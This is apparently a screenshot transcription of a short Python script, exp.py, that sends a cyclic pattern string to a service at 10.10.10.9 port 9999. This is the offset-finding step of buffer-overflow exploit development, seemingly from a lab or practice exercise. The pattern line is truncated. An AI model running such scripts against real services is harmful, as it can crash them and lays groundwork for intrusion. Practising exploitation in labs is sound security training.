 exp.py ×
1 #!/usr/bin/python3
2 import socket
3
4 #length = 700
5
6 buffer = b"".join(
7 [
8 b"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2A
9 b"\r\n"
10 ]
11 )
12
13 s = socket.socket()
14 s.connect(('10.10.10.9', 9999))
15 s.recv(1024)
16 s.send(buffer)
17 s.close()